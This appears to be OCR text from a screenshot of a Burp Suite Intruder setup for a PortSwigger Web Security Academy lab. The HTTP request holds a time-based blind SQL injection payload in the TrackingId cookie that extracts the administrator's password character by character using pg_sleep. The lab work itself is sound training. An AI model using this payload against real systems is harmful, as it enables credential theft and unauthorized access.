 Attack type: Cluster bomb
? Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Add §
Target: https://0a8a00010372aa04858e0083008e004b.web-security-academy.net Update Host header to match target
Clear §
Auto §
Refresh
1 GET / HTTP/2
2 Host: 0a8a00010372aa04858e0083008e004b.web-security-academy.net
3 Cookie: TrackingId=OYsVIdcLrQyGtKLJ' || (select case when (username='administrator' and
substring(password,§1§,1)='§a§') then pg_sleep(5) else pg_sleep(-1) end from users)--; session=
ljuZ5jd7CFU0hbirnYSpX0prQf5lOIhp
4 Pragma: no-cache
5 Cache-Control: no-cache